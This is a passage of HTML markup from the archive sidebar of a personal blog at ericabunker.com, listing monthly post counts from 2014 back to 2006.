<a class='post-count-link' href='https://www.ericabunker.com/2014/11/'>November</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/09/'>September</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/07/'>July</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/06/'>June</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/05/'>May</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/04/'>April</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/03/'>March</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/01/'>January</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(83)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/10/'>October</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/09/'>September</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/08/'>August</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/07/'>July</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/06/'>June</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/05/'>May</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/03/'>March</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/02/'>February</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/01/'>January</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/12/'>December</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/10/'>October</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/09/'>September</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/08/'>August</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/07/'>July</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/06/'>June</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/05/'>May</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/04/'>April</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/03/'>March</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/02/'>February</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/01/'>January</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/12/'>December</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/11/'>November</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/09/'>September</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/08/'>August</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/07/'>July</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/05/'>May</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/04/'>April</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/03/'>March</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/02/'>February</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/01/'>January</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(64)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/12/'>December</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/09/'>September</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/08/'>August</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/07/'>July</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/05/'>May</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/03/'>March</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/02/'>February</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/01/'>January</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/11/'>November</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/10/'>October</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/09/'>September</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/08/'>August</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/07/'>July</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/06/'>June</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/05/'>May</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/03/'>March</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/02/'>February</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/01/'>January</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(126)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/12/'>December</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/11/'>November</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/10/'>October</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/09/'>September</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/08/'>August</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/07/'>July</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/06/'>June</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/05/'>May</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/04/'>April</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/03/'>March</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/02/'>February</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/01/'>January</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/'>2007</a>
<span class='post-count' dir='ltr'>(156)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/12/'>December</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/11/'>November</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/10/'>October</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/09/'>September</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/08/'>August</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/07/'>July</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/06/'>June</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/05/'>May</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/04/'>April</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/03/'>March</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/02/'>February</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/'>2006</a>
